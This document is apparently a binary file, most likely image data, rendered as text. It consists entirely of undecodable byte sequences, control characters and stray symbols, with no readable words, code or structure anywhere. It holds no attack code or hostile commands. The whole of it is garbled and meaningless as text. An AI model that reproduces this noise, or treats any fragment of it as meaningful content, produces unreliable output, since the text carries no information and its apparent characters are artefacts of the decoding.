E��*anӚ��c�[K/՜`$��e0h��Փ5(Q�uHj�kVJ"�ҷ��pn�^�D��#z��Vޚl;Y���CY>C��	�dBa+�S�B �`�Ss�m;��Ø��i�{Z-��;�,j�|�~Q�*r�+�fL#��d��}΄V��K�@�In;D��&!$��5"ފ[ܸy���6^�q��5�a�}������D�1�b�\�MqB���v�c�Ɯn��RSIL|o�˰����p ��V4���2����検���Kr|;2�A������O��7S6�2���Z�:y�
b���myQQ.ݓ3�1�P6t�p�'d:O{ʠ?-\hV�F~�bޗ�۷�<r�a��|���+���m�c{��{���-�w�<]�}s��x�w�5�����8�����~��Ga	��Q"3���r�u������mmx�C��&~�c���Kh){����p��>�Kw3�諳���~�1���z��%��s|��b��l�m޷T�F`YwT�nu�t�Sze7$��c\�a�|KLb~XF	��&xK�z
�	4@��݀	��L��d���wP��}{�mX�V�Y��md�|!���C��mPx��VRh�q��1<!
dp� ��L�ErE{�7��m|� N����]�oCHz����]��z� ������ .�%�cXi��[F�������FG��5-�AON�ް~��0���5 ʀ�����X��wɁ�IXR�w��G�<1,�$Є��x4Y(
S�!
� �-p- 
ZЅex	�x*�����TZdF��5(��v�����3�7��d�0x���X @ �	�X�I�TԘz٢z���v|(��X�;)!�8<��X�_ d�u�ǈӨ��&t��|������b� )uO!�D�D��$
*I0�P��X�x�G���m�����3uH�Z�Ƒ��&yCi���0��Y��0��؎��	��H �`�p>��Ai��H�hv��eWV@9|r����jd��ߨ@�v��>Q��0�p�ȕ�e��~����N��ЖJ��R����py�|��ю� �)p`Z�m��H�o�kjؚb�t�pCh��Ƨ��~<Q�a �����#!�Yh����	q��@o�X[��y���i$��I�X�	xE)�2�'U��Y�0ś�Q��H #`G��{�YV
�Ti���TG�q���XF�vHr$�i�=In�!�����	����E��Pz��"��\��	.�lة���!���IF	ћ�P���=A����89�^��@�R*���rr؞�����z���!m�|׆��	�=�隳H��R�9� 嶡�H1����飝Wp�0���ηOc�Ma*
4@61�y�R9z'�$�u��Ԕ\'�`ꆶ�z6z;e��QH�'�����a������5�CB��Xjʝ�J�7��� MEz�X�CZ�xZ�g�����	���P�c1J��q;�A�8�>���ݢ���6q��)���t�Ī��������o��Dǡzt��*�J�����t�#���GU�����o���%�y��)��R' �IO�٫k�Ŋ��Ģ%�*�]ڣ^�Mѩ$ʪ}�Q���
���K1P��p���Y�6���s����ؕqz�Yҍ��>��ت.���
J:0AU8�q�@�z��hJ>w�Y�����BT�ڭ!z��9���{�;��	���K �*�1�$	!F���aC��a���k�g��z�I'����p�F�)Q�	q)R<V�Q�I��A;�0-���d�J�ʊ�vK[eW�%�����|*wp�Hb�nxႸ��]���i��1�*s+� �:�ᬆKnd��pu��#���Ƣ�*��+�k���I�{��t��	�v�����~���
hbz#�=�ĻG��iL񴍱��I避�[�EN)���P%���J�K����z�]̄�Zf�%�!Há����=��/�t�+F��"ܷ���F*������j�a �QK�V�B����ok%���
��d,�м�W�v\;;�).�&�Ć��:������a�1��pu�����k�@��$*�K���g�4�6�[Ǘk&��t�O�mI�X|~��')����?�m����&�] ����)���\����|�����i�F� ���w⛐|w�A�r��\�Mpa�A�P�ç|�ƑbR<A*a��yTȓ��ʄ����T�|�ຌ�:}H1=!ŏ��3���C�K�R����
�]���|���	�	e�, c����S��|*���R�����Ǟ��9��&�| k�l|��|���@
�̧N�%�"ћL��l0��!�aʛB�+1��9p��3��H��'�p�c\�?P�R�������#����������Bz���n�%�Td�l��BU�'�
�� =�*��)=��tˋ�NK5�&�'���z:�ƾ�Ri�Ѿ��>�6hr*0=-g�DJ����s����K�T�̢��P�U���IL6)?�%��׹�]�9�<���\ƀ�.�ǰ�Wk�H�I{;PǑS\.�:����\�y}E�b�=?�d}J��l]������OQu�KA�	1*�PF���b�,�ՙ�ѭ��Kqʃ�O��q��閡��'��L��1�pT�19���զ�Ɲ׏��M��}B���*�{��]��M���*�����꛺l���^��]�>���T:�"�L�cl܏�Ka�ȭn%��ߓ�)��ڙ��;�&=�)^1KE�ԍmcpЙf�"��o\�6.������?�5���_�䑼ɍ�N�� V��@v�ʟ��z�ޫ[�}An�y,=��ܜ �ѷ��p���<��-�� Un��+ن��_\�<�O�J����������^����'-,K��ɍH����;����d�T
�]�燜N�:�|��KQ�����Cz���ӂ�x�=��&�:��%،�~�o~�z=����N�R������&� �,P�,��=����������y�䴮��
Ꮇ�k�������^0�.p �A���Pо�����.�$���מ��>��~�Á�����Aϡ�I# �m��|'�M�ck��+N��^�ގʜ�'L-F,h=s��`�RϨ	q�w��WP��N�>��[�L�)�~��ٌ.e?�Ύ7�!�=��&��06�I�ӦA�w�ゎ�Y��^��(�)�^���^�3���3�;��MTߨ=1j � } �?-�����K��>��]�i�&�x�5ï�p��0d�
a�)�ܢ?�Pl�=�>����u���|��2�
� �p�����B�&�=ܷ��
��������(�M��q���[c��P�:���ä��[m�L����ym�����!�$Xp �i.d�/�ÆD�Xqᝁ�xA�@8��\)Qp�@3L���f�H/&+(e`�G��X�9�F5荠х�)�pHӦ�.p��r���-.�k���?,j4`�@J�hb�����mT�p���~Bm8�hR��%h��b���Gu ��_~%��Y���.���%�4�`L�#^ZUqW/A�zK,�7q�O��݆*ձ���(36(J�X��psD��ܹ�w^����D|�W��x-��)z��]q�?��|!.�1-�\
.�i�N��1-�����k�SN��Y1,<�����J��۪� >D.>Q������o ƺ"�&f����¢/@3p��"bK��Z��!�?��ƛx*�� �xz��	�K���F .B��18��A����U\��b��t��%�n��`��<k��
2���z��@�4�(�bt�'W`�+	�� �
҈Lƶ���+3F�}0p���Cp�@_������+Ba84�x-4���l�Q��Yh�.�H��X��ҊX0�_:�勭|��X��m^����l퓢��T(?v�'ao��<�"�РI�
� V�HZ�|�����V́�K���F��:c|�B�th8�!���;k�I�B-�WE��'�У��g#2��D��-@����!�n"k��� C���2��X[%��Yi%ș����d_�-^�c}��� (����I����/+����,��<M� �!�`A��j��s�h.ף��I�yr��}2�Ј�`2�y�^p��j+��$��v�"Zp��*��p�/��jn �Ɠ�*�fl(]��(���m��9G��D�E� � �)���[������j���f�h�R�jϝ�y]��0�5f%����#�*�/H\�x1�\�(� �Bz6�6=LÀ,��4�Jkȭý�-�]�PVA``��,.1jCxǬ��*p�R�8��-�f�҂F�pA�>����F��Q��� eQ���"#0]fu6�6X�����d�CVy���5�d�{� �MC� �xh}ဉ�B:�@�Kdc��[�2���l\�i䢼^�8=��w#��@��;���fm$�ۆA���[P mȐ$�>��?*p9�x� L��@Z)���� �\_-2²)Ó�Dq�/���E1�F)�m4)�*���#�P��@ZUD֮zuH-�2"^[Ȁ~��� �����x�H2øVD��!,��>�׍���ɴ�9�h��@����A������@�'΂Xl1ƀg�|!
�œgJ�K`�����#,�C�3���r� GM/QV�����8N�\V�����Z��/�9�mE�{��	���-�q�iS�"2_�ҋ�ةE~�>O��P�&+�xjA��RC~X ���<؛h�'�}Lci���֙�(#�Yq���ڒ�-���b-�-@�1]p��>-�R�!��A2��JV� A�X�Zו��]H�ԇ����ד�FY~	kM�J����E�>Ȝc9)Ҏd����aM	[�"c���m�VK�
fY�c���FY��4���E�X8�*�Y�1�)����
��	Z�
po���`m�^�5N���Q��Xt�J��/>��謨��^���L0lW�(�tж�[<0o9��ZRvbe.��l��S��c�S@�`�T=aA;��'���� �N���G�lJ��m8�2{1b!�K�z�/ y����S��X8V%�w!�Hl�e�B���ڳn2��CM�2O�@�X� ��\rq�����m�\[���0S��<d��3�<Q+��'���F�4]�X�E6d���@g�_D�т`w!���B�$�������|H� �!����baK���Fd��N�w!�'U��`"����A��QG�e�7�V�XՍ/�P�,�Q�K�os�U�l���4ŠA��bNs7����t�!�&P�"�t�:0zԞ�0p�p] zя�ky	L��������X�l�/�ƣͬ��ǉ��H^f��@k ����nkD�5F��ʆD7@v�%r�Z���B*z 6X��J
l]�\,�䒫q��눐� v��ˡ��g� ��&��>/
�!g�l�,��Ԡ��/,�%~b����𽃞'u�`���{Z�ch��mq�}��9�s=WTW
<x��{%����� u��"�{�8�$󙧾�VCғ.��?i.B}��������<Ve��.�K�4����Ϗ�7���[�uc�����k/텀�@�&oC�m�2(-0����Ji�������;�;髚���7�	/K9@�+c� �҃������(�_���,����/�k�&؛������ K�;@e��s�9��9�'�
��/�������K��8�y��h����@��,�C(�X#0��zy�x��rꉴ���;��;�+�F��j�*������(�-��1	=��@.���#M#��+B3�z9�=����*�Z�9���b[<�P�KA���O��:a�s�8�:�#Ej �"�-'���3^����r�J�d�q�Fp�,o�=o�}��}��)�K�Q<ƅ<�r7����B@�?x+��x� T��p\�P�F�`���R�dܿk*h�??S��(����,��p�d;DY���7p���Ƚ�H+MsȆ0"d7{�|�G�t��H[�E�0�]�Q+�a��@��I�{H�>g����i�����k���������,[+��2p{D��	V؋�xo ����"�>�ҿ&|J��G�(�ik�����H���P���� ����	�Q�!�Q�|ȇu+�:�����l�R��l�JVl���&�	��

��k@B%S�i躔�����n�K���A̗�P��������I�2��������h9�p�[��b�D��.��R��[1p=K����!PΊ�!���*�������\	TJ	��y��l��@h��� e46���/�I��܁��P�	�Ϛ��;8%������Pi����\�D��f!+Bh:�������@SE�2���฽#����K�9'a��a�>�c��xH�0�N�zà%�"g�����(��Go��<KV@�
��G�bS��`�(������;hm� �xkZ���J��&�CU(���0��T�R��Ĭ$=��4%X�*=��T.u���/�/���8���P�+��105�1�>͟Vm�����B�6'����LD	i��5� g�g�T�HK���
9}��9́`¹�p `�@���W��)i��Z�&ig Gv�U[���Dk�Td'.m�fh����)�
�)؇t��+h ��@�(B�����ؗ}A�[l�\<���0��&������+���,(��Gx/��/���4�B���`�P��>PYZ�ׂ�U�с�
��к�؁ �ΏP�[R�u���a�WS��͓����<�D(���	٨I-��K��_�����P2�P���Q��:kQH?��  ���.��&�ĸ����@X.@�mRi9Y8�����J��M� �I�5d'8[��D���mY(�|�!i�������VAY%��-<���$N\ 4� ��>P'����<	�$hVx^�%���pk�Z�Ӎ��m����-@_��>�����B(��Ȁ۽�"�h
jm)�����mK��f�X@�+� �eE��^�`)i�^`���
�%�^
�J��'����`V��>a�� �=ana���XM0��a�a�a�a��Hh" .b#�#>b�\b'~b��b)��ߝb+�b,�b-�b.�b/�b0c1c2.c3>c4�
�Mc6nc7>�xci !� � ,    � �  � ���2P�@�*tօ�f�6\H�3
����L�C&4���Ȍ2.R8���k
a\���0�<�Sd��F)�$��ь�5�A�/��
�l�ć!����cH�#;����̌fW�$�NO��p������.M���C���o��	B^0FFKF*!�!�w"��
7��,߯
�6�T'-Z�&�p�6�	�%BΙ��M�9	�ݻp��1�&~X��+��MΈ9��'C1<�U�g�.ն�X�t՚����'�%�НӦ��>��$������l�a9E����MB�TUQu�yXvs)D҃��U�	�e�Y<A�\/ՇO~���P�׉^0��SR���aB�Yd�eccF�)���fd`W%���v#u��[�Yhp���F��D�mwE[F.���}Z��R<��5�(w���i�d�<��=��䌎���`uR![+HC��u�O���P	�5%Nw٦ۣ���`�4\�
U�>���P6�C�N���<�[g�\W�
���d�ܩ�Rk,y��#$jS���)_O�7)��F�0"Ր2-.�i���i��>j�L�s
�QX����j�ձ�j�*Y+���J��ҢueD�.�,��Ms�aZ�/
M0f9e�gfF�NV �U5s��X�$"O��;di�j!�,�nF��k�QFYN����񩜬����O�����Q�P�p��T���;�G�uG1��	y,��=���??x�k�q��O	e�ԓ)'��Z�rKr�B�lg��r=3G��'9C׽�}�qh���)+IH�7.�0����WP�E�PR&�uQ�}b�'=�M��5 �0�C�8����0�S�Kv4��F��"��El���8^��֨�]�CO�q�S2	U"K�+�0B�Gv��<xjժ�b�u�C��@i�|���dnӲ�q�J���m�����b�3q�$D�?�ЙH|֬g)�$=��V��H�[�i�&�
~oi���߼c�G�bo�������k�3��fv㉄�ˈ�Q0�1LG�U��ד�L�:R���@�5�cbQ]Hn���`���	,�"$Ċ	�@<Np��<�����=�4E.D��b�Ѱ�2<`���:NOG<Q��r��A(�� ԅ�b ,"���|��E��+
nR�)zp�'ܘFyr���0m3�(�U��n5@�d��G=j���O�`6���i%�� 0Ș�Df�_��R.��3�'�HH'=ٓ�@gd�)�0�P��m{��192A�	�#S�!!^��»K��C�L����H�Q�d|���a)m8��Uڨ�t�U(�m��Xc�!�i�^Z \|�4��E�F��3��QOⳣЬ�B:���I�yG��W�"��j����<zBŚ6�����vɕ�$F������yⓞ ݙ =I&PC��R��H:g��M��N�%�K65JXo��d�+&�K�I�I�y.��'�瘜��6n�΃�a ��� 0��"ź�X��.";+��P�Ene�d2ԡ�$molcS5�6>LaKq�h��M��Ċc�IjE��&��(+q�����������^�iO}F��\������:n��qm�+�X��H�cbL��ص�B��vR���l\��6�bجmV)(�s<����`_[S�ŦZ��a���>�j=�[}��p�(f�F�{T�P�u�*J�*�в�8�ehq�ڌ�wl��L��l�'�mk�R<�Q��0�$��T�謆��r�a��U�
QDl���k��!��H؊`�|���yq���B�6�=�j�a���R�]]��'`�&��lQ�J�|��YR�p�T��Qȕo�����(��2R���!<�0�-pF���2��L`0R�<ͺ�m�M�NҌ��U��}=�e-���Hi��'��iFNl`ˆw/�Ψ<{��Q���=�q��jRc���Y"݊f`�Mu�"�5������������!ë������!A6O��j���ˎwF��gǚ�H	�Ul�G'����5v)��m��@<�1<�A�6��i6%���{)i,�`�
(:�� j~��L�3����c?'�ޝ��y�����v���[��ŏ�S����		�����%���F��3�ə���t\�?��N!�K�������p�A����:���=?C�,��;j�co�1:�}NQo}/��R��#��ÝK�wO�^`/������[rf�ðv7����cX���|8.�w��8�öH���;��^3|�u量�d��U# ���H�����}�G1������Cѭ?�K��2��t�7���cC�=��O�G�'1���
�z�*w��W���{?f�ԏPC�W����ދ;�Q�%}��pv��c����n��eX�?�~�qb����ph���w|��W|� ����G_	��>fn�7q�V���x�8�}�eh�vk�X ����t	��|U��|��Z�\�q���R�S.x[�C��e�`h^h��%O�-�q�%��g�Esc�\-8kv����+�j�%��׀gC0k[d)��X9���3!
d���#AHz��5zW�"��nH��#'as]}�FZ�<1486`�&&
"���P<�FI�q!�a��Z��n+�c3Qnw�l"�y��}��~ȇ)Їa�?�;���h�^�zͧ��w�Td��Vl�Ս �{����x��U�v�����;x��od���؍rm!&Q�8f�w7U���~��V8�X>�{�tS_�4 |�<N�E��% ��h<���ij!���f�EkÈ������GQ�-@ 	A�$j�(6�8h�w�wa��v'� �Hd>7bw&�dd�	юp�p ˠ]/���e���|����菷'�<���4 ��ю
!�d�p@ �"��s���\(��I�"xl���E�Yٓ��a($s�a��@�=A ��y֔m��¡��b��~q�u6��(������V 门���s"qo���&��A 0yMi�����&{��j�	��C3�F�W�}�HwyɑX�F0x��q��P�
18gU&�%Q��՗<��U��X��C�v9Y��{�9���̙������'�	`d�	�"Q�%A�a���#������u:L��Nzכ����;C1'v�^&6�)?x���$�A * ��_`B3-�"�i�Z{�Yd.tB�]٘iN�x��߀��x(�&����'�#��@��җ}I�ه��yF�/4J5:u)��y���*bp8��O����p8f��5^�:���%+:��eL�٣�Hz�=�82bJ0'a�0p�)���Ԡ��!���ph�L��Yd`g�x��N��
:�:b��>�P�I6�� F	!�!�������y4Q�k��.'�0n��ɦ�q��v�I� ��G<L��P��j;ꨭ�ꘇ'ڞ�y�	���ӗ3��ڭ0*k	A��i)�Sܸ��/y� �B<
��i���5"��j����*�Ep:�8���:��ʗ�I�1���_�0��7�p��E��N{	#g��ʣy*���12!�,������IfW��q��*��{��s�붍ĚUhR��?��[�VH�����=�{ZrI>)mf4�E��a b
f����ʩx��8�ڬ���3p��:	9 JH���3{��AP0{U���u��
�!�S4�����Y�	������'�=[G����!q�.�e�8[����Ǩ��>J��{w`<uw�<���p��%L��ە�TB}8�|h�JD<벂��ʙ��v�̪�I;6T��++[�c��*��f���	��;���Vj�������j�������
�!qHZj�<Aۀ�b��+���,�U��?q��˸$3��Ǿ��;ʡ΋�{�%��>V+0��1����R�X�;��/N�lj/����P�S�#:5k_�����+[�����ĖԹZ���������������pa���+�j (�"�+�ᑮJ��[���)Ή�=ʽX�>�J�
	�
P��>��0��5,��'�c�b����jA|��:& ��,}�:�������"ī��Z�	� j`��GqM�%��D��M�2�!]]��]oɉ\�w������Q�����#J��� �0���5PP�;2���qˁD�щ��{���ț�;�z��4j�<����� 
�
�5mp T�����	8������Z��n�ܜ�������.����+�S:?z��02�8��#ѲȈ�@�g;�Q�+���j|al�M����������q|��H�'������D��%��GQM��,�:�ܹ�Ҍk���
�_�{
����y|�p9|F�.���@�N�"S�+���n�����I��̬����J����#�:G�iM�'��{����Dā�u���A[M�K1��,��R�"a�dTw�
Ĭ؇��M�ȇ��
��jpA���n=�����؊���@#Z��dJ�X��i��C���}ȝ���Ї�ڳMӷ�yz�\�y����
q�@���� �������j�m��u|�ٝ�m�x�z��^��KQ�`wp3 �q��+��=���k�M��-�uL2%P��ܐJh�����*؃Q�q�<qF`�*`?15���+��}�~��M��]�w�����>��"��	1N�^� ~<�	�G�Pp܎��ޒM�?n��.���Tc2+�uo����7��<� ���|����Y�G�zS�ݟ�׵}���}��ե�S�g9�*����G���2�9�9�%aN�m2�ި���Ī�JQ���|m�=�{!�Z���a���-�,=~���TC��J����&~��������!����~y��K�DZ��<2ٍ�kM�����n�+�75��S�p@�"�WJ�=մSC�Q��$��'�쥾����A�L3�}p��Us�i���k��	�������.���"jL�
�
���l�X,����=,�����b>��.񫐕k�N��{��A�#O�f��X��b���2�S��.���\:Q�[��!�H9���)�pp���-�Z���N���؜�h��>�
��������˺upp�>��-P���*�#�C�%x��~^����n��F��.�I �˙ [����0  �lp���.�!q�R�N��O�?�w?�o���m��]媑�* }��# �b�2�	������&���G�W������
��������3����;� ���?�Y��������{��-�ţo�q��M�D�	)��g���J� d��KC��2�X� �۰LP�ۿ*� !�(!�PA��?l���G�As�䉓`	��|����6��`K�_���ʊ&fD%h`+�B$I��Á0��HP�4�"���[����*r�����@�bQ#�(�ӗ�7��6�8�[H��]���(�/�e2@ճe	���p�N�P��S�g�[���z���&^���3=|���P�36l�(Z�����|���0�����2��ڷ�+����)Ýݑ�,�xC����
�P>R�k��j+�
�����:����ދ�'�8�̤�LBi�x9�x!c�����5�T"C���"��B��٠���X��E�0��N�&2�K���`Ð23h��!cT���2��Z�髆K���8ȓ�`��ZI�V�n����n2AH�$�d��:��≧���D�D����8���np)� V��	r�FŚ!(�w�/��'�x<(Љ2!��f��H
m��h�� /�Y䵭X	�/� �F]�"Y�1͑JuO� ;27l₈=ˆ�� �*��)oj,o�� � c���u��[�(���'�5��S��B����6Ŗ�m��3��,"w {R�:��� j�i�C\�cn*^J|T$�.���zk�g�	�MYc5���E�v*z�.�⵸��	��)�^��u�/�����}y��^���ˊ\f�2\�
�aa6h��zN3F6�b#�����F��4�>vk��Bբ羈�����b߁��	L�b$�20H&h�yL�T�UUp�}�PuC&������$�ɈEr�hp�E���R7c��n6�����9����W-}��h�[[���
I�xi�[�����|'�o Z��g����+Tp�Ɲ�*̃
H+p�̅zL9��D)�|n.CK
�`4��j��^�R�&}�:�|������󫟻�%�I<���.Ҫ� i��XA�*���F�WG2�����/r�/��d?i���*Ȭ�cBz2/�� � T��;�o .��'C�ذrk*�EhrB��Z0FE��G�Ќ��ו?Vdm���7Z$h���A��@A�8��A�IJ :z�F�'�3��C-�b8���!�l�|�	�a�nL�a=�Џ�d�#�D x>�`�3��Q�VR�W��~@����B`
S��ϛ��Q�d�cT�D�&m �@ʁM&����{��Af�&��-��,)�"WP���Y��3KPX��F^�3K���X<��I>g�Q�O�N��(!��?���-�Sa���ѣ�|Bj#8ܯ�GO��X@���V,$�R�|
�ߌ~�l�:*9	⌃0r >��5��BU� |#H��ĳ�3Å^D��f]��^���&��ŵD�Jd���Xe����|�(�<H��g�4��n72#?��P��1e�3k;���/��<K'�y�eVH$�
�x�5t"�A�/��`��t�@�B[�u�sc��
�4 @EFe��U�\�+R.�ٞtG�� �Q��X����/n��a���LE��Ж�e3*�v�%l�Z@�+�\�ֈp�NY/'!b!P�8Ťo!���l��.6S��Xd��]0B�1��p��arGE8�֎��n�G���� W����gߣ<��q�Q�`	Yp-�r�E���#;%hM�-�L�V~j^�'	�S�����sG��d�ħ.&h�QZЄ[�m�g��A�8��(�;�����j�t��Cfjg��%s�\Y�&C�Xg@��<�iA�	_�"���p�s���"%�t�7�>�ͺ����Ti��m�t�'��ڐ��i�G1�莂���ȯ/\�,�� ��'��F�!�ưP����œ�>?�ШSHS�`h+j�����a�OCq6p�a�`먔`��D�!]IWri�S#����.�EǑ���c��l�[��n�tA��/|�_�E�'5>
J � �Pp4D.\^�N�ҿֆ70�rNj��9]��6�O����ʻ�.|�wF�\,��2d�G�ugu]�QT�Φx��<��"E�%��.�~w�7�+�������&���R�d����)��OUGj����WT��ɍY��"] �,�Q����/�Fp�%�̭��"ko{�$����7�{�:c"J���or�O/����u_�	�|`���A�Ad�v�!���4 �����Zaox�N ���ti��w �3�}'�6��~dQ�n��0�X c <�0�(�ӱ�B8�ح�C;jP;�3&�S7���452>u)�����Z��ؿ6��l�%!��b��F���?�P����������S�3�`���`����
���[> ���0��J��:}[���_(�X��i�Ma@��9�pc��a�R������[�ܛ"<�!9�P�*{�0�����k��(�k�?3-�m������h F?�R����x���5���|� ĉ��ˈ;����p�vq� A?콻k�l�8�&hv��hp�+�Fhq��~b1����D3����Z+�
*+#�ߚ�+˻+���ʛ8܍&� tL�s<��2F~��D%�� /���JN�@��=���jSD
λ��ة�xE�Bqhȣp�`=�=\�zd����ǁx��E�A�B�	�@lL?L��;
���)	��y
Q�0�hH4
0��.���b�mh�},�\e�'����k7���Ո��h����,�4���H����HO�!��H��5�)�SQ��<�m�$��(������	�̸���I4����LOX%9�i3�77J�a�����x����'3��,�����$yVآ~�G��@d��K��h	/�#@ʶK��KΜͦ�M��������Z�� 
"���y8��!N����*��X��:��J���Q;I�̼W�����[	��x ;��$�"�i�Hu�����i�i�C����4�㻞�TI�N����e�C�a##���|X$;��1���,����@�O�:��\�)����@�O�C��б�¡��D�OX�x��B�P��epP����,�F��8���&s˻�J� 3�`���	�ى�`"��M����"I?�;�H �!��P�����t����0�𴊘��CK�P��.�A��#Ê�IN�� �Ln�8� �o�ѐ,ˌ@+M2Jt�P�@����t�S9���?���.rZ6;5,x�{�贈��� ����� ��͠9eO�q�M��eT�(Et�L��MV�(h�sVbu���Le!fl�=\�=����m؆,�؎�kx�p��lZ|�[E
FȘ&8�<
��N�<e�����)����  d��6y���N���S��b ���V@�((�0�.���j2�Z%�Ϛ˃F#<�*�>Ǔ�X�А�õ؇l(58�%��#/x�6���`b�v�͝X��Ȇ.�E��E*�������Rb�ʛ�Z��U�P8���>@HA1�sD+y=�Z�����)н)�
�@�H��XM�ڑI���B8�� �[�S���T႗��E\P���Pi	��0Ǩ-�b���xR�Z��	p;���`۳Eۃ8'@�" �]��+���b0rY�e��݅���T��f́&����0ߥ����pL�h����;��;�>�ޣ�������5�Y���*3���*��dVO����-�IXp�
��Q��߃�ȣ`���8� ^�5*c����]���^f�^�؂+�`�`#��Z�Y`zL�0Xz����ʆ0���"`���ҤAa0�����a�؂I�����$�a��8b$^bX�a��a&��pb&�b)�b�	],�b.�b/�b0c!�� �`1	H�	3�b^c� !� � ,    � �  � �iAq���*\hP C��E<����yhp�� ;���aQ'#�"�Xx��9?c*����3��'�!������Q�H�C8񟙍3�Xa��A��~��Hd�uN�L濖	q�p3eC��n��Tᴳ?D��W���_|1\V�0C�O;=���#��S�0�Z��'��s��R�o�N(�ai����e��Al����W��J��V|uE��`�3����E*���YsK�h_Ҍ{���qG׵������|([��˶���»K�F�B�H��A�P):%���:�ѵ�JJ�D�g
�f������R��G����FYc�y&�`����}NI�XEu��d]F�
F��?ָ�te��iH���x��T�7�C�I�}�)f�V*n��&x$y�u+u��Y4�dݎc�$nh���@q�[6ΧB�X	�?Z�D�#%ň�{9��֚=u��AƉ�	��/�S�4S��̘dCr6�?&����u,��W�-r�rbE��g���H&�����$#K��K0�c�1�$E�B�d�3�)�9�l��q�X�Teu�B�������G�a"*mZ��A������+-�nT65H��9��l�$��T�UU*�,?<��#f$	���ؠ��+SC ��?�
��?�D�P(FejZK��aB[VE�~�CPp��";%g@j.!�`��=���)$�A�l�E��aͮ��D&��� y�jB]�zP�Z��A�Hf�a�t^���P2��S��m&�4������B�*�,i�;��%�q����&�����AW.uq�m��蹷k�=U��H^�?����8s8��a�x�Yt��I\~��PW�`�#%(�t�r�xZ��	Ϯ���:P��s	u�^����<x�ٰ�P�r���U����U]Wu���<r�#���4�`&@��ܔ}�4�\/WB
p�
�=d�p�A���c���5B���O�S
W3|�`;��<�	 �84H��xp\a1T'�&���CD��:��&����,z<;j����Hz`$N��_���U�2"�� h^&�����0>���85�Q*���x�i�<�×���A�X��3���pn8�@&�uA�=�Z�T="$ȰFoB-
vi� X(0�c��H�JU6����DZ$㸓�C8�f�dlP��,��PY�$�+q_�fBp����	y�$�q��(͇���A��cn�3a�L�`�Y(��5C7��X�`b����MЗ���&Ź�r��o
)���Rn�!�S�z��LB��b5T.q��J3۳��,��~ҏ�D�)��A�����+�)��t��gNuz�}n�0��a�+���♛�Y�C�P]�C�h�.��R�Kr�Q�l��	�@Wu�ӡz4{�RR�Iҧ"DC$3�X6Ջ]�F���X�(�m��BeBā*�>@J���An�|����\�N�А-�kO��ٞ��]�)�p�Ѥi2��'s	�x�DH:��{�i���B�AZ�h4�%�^�Z8��-!��$�1!�h�B��J�Y�mg*-g\֍�L�?z��iL�b�%hR��Z�Q���WR
��/�(��A���P������+�����p�t�vLق��R�-�`�+��WB'��BZ1�`.d�	Q���4�6)NmbUW�R7�-C��֬�� �Y�m$���Zؿ�/��`��@Mj�$CR�`��U&f���W)E�Vo?<�9���}���'>st�G�^���b�pgy
��j�dFė��$q�@a�%�����ɟ�c\`J�� ��7�J[z�<tq˚e���6���(���/>u0!�U?Ĥ��b���õ�Vg����!� 5�k�jy]��$a�M��>��p+��|l9%� �?��L��fȟ����RP!�f���H�y�!\��+��^���s��m���k��4<�[Qkv�;��Bd͗`�Ó�i ��.��p8���{[�?�C8D-�5w�H�Au�S�=B���^3�k��;!A�8� �snX�]����՚ '�A����-�<��e����{���8_����3} Ĥ;�a�tl�C�1�tX}�ϯ�ڟ]ȏ�n���� ?�k�NG�?���[N���Ư�"ک�Ӌ�zX{��5���	�8��ޗp�H�ə�2�C00'B��t�`b�
i=B ���l��'5G%/wL;�w�z�7o�!����;�O����Q.BD����Q���nw�G=��3����0�y��爱�b�� �GH7۟� �!X�k������0`g�GpY�m��y�Wj���wdY�DX%6�R
A}�xP�H���kX�xvv{�{�tru�[��|v��~"�R�g6(A�!
�/��U�vu�lB�4�VsIS~;�6�w�T��(<h�	��D�tg�Yܷ{�FfEHf���V�@��L�a1Xt�uN�1Q�ȃ	A}-�_pz�C�67�'g��_��	� T���l�؆�b�,�&$4�15�~���1Š��}XՆ{�����+�GOV�X#艺Wb��~��"g�.�(
X����-Ѓ*����F�'X&�_u`��u�&u�XH�O!��Ixlvjb�u��؄����ƨ�vg�hsϘohKF�o��+�v��x����ap|8~��IAD�T|�h���=���@��W�ǆ��{�挑��i!��|�f1���5^���2!��(v�bP�wyI)hz��6�y- �h ˘Wfȏж�AI�R���WH`�^fH�Hя��v�y*�VHƉ�7.Y1��ч	 � �q2�'`�gّ/�s I:M�m��WN9�P����oT�4-ajk�F�~[�\�P/�
�0u��`�HyG��%Ɨ̗�s�wL' uo�zIn���B�16B�ƀ��p�^�'�v��v_�؍�rrL�_�(�Ņ����֘�bj�`כUi^� c�����t\W�=�����H�t雓�~����ၜ�$%�uMc ���_��q�y�}W�9��\�56ؔ�)�#ؘ�)���&��1p��:�V�aiP�nuy�2�u��.e�w0��q��':Ԉ���ngɎ�ؔ��[Ɖ��)�����RFT;�u!,Y��(��W`���IqHE���<Eg` ����I�k�ƙ�٢/
�0z�Q'`\ޠ>96&0vaI���e:�)y��СEz��	����dN�M��.H�+y���bz�` �Ui��1����:a�Ԝ=��a�i�~�*�� e��v7��	`�{��H��У��	\as�܄���(��������^F���m ��rɑ��x�wH���W��-h�^�ð_�F��
h�d�k��J��ȩ�Y�������'Lи��3���I��؃:� �7���[��)��ᒍԮa��BI!���I��J�	����"�1q�jW�fpJl�j��6WII�468
�&���H����I�� ��1!,W��/:t��%LVh�↱P�*� t_$�}&�m(�������
w �ȕ?%Љ�-0ᷦ�D�~����1�Z�!�M��I����+��wNJ�JP�>�2������1�ȉuZ��˕�� 4D�#v�7�Ӹ�<<�Q)���&4��9��#��Fd6^��P�q��fB���
�a��~��)��&p���KCꅀn;�=ў�AC[Zi*pv��� ��%z�sR+@���|T��Q�C��cܸ&�Z�11��� ,��k����i9���/�@�����u@��d�����r��ħ���̺�2ʻ��	�GP�<Tˬ�j{k�K$4!���
Q68j�[4�K"Q�F<�j_Q��+�I�g�&�;v���epP��K�
Ѫ���ds#�]!�$\4�[i�K�I�%˘H�yw�Zl��Z9lK�<,kZ���P]|a�dS�,l�3�l�K�/��QJ�H��$J^�	��d㪉x�#|����'l<�<�T ������_��q��)b��z�?�U,��X!nY�[,�@���4bK<9�;�,�<����U��u�M��/���:��JZT|����,ى��
ʌ+��*��l�9�3X����
��z<�h4#l NK����q����R穀���,����| ��o�l�@���w��k,�cSHa���?ߌ�-l�&���ǓF-|�͌��*tZÙ���|<!���  s�қ�L��{0�z�����2q�El����3���<|��m��\+�  ���|P�) ��l|�A�1#�Χ[�[v\̈���8�w�`*@ӑL��D��0��_�@��\=-~��}a����Ε��Gӝl�D��
���,��է�т}�`�o�u�?�� 4 `,p�1!�䬽�kٱ����(�}��k��%��Y�.�(p*Ļ�
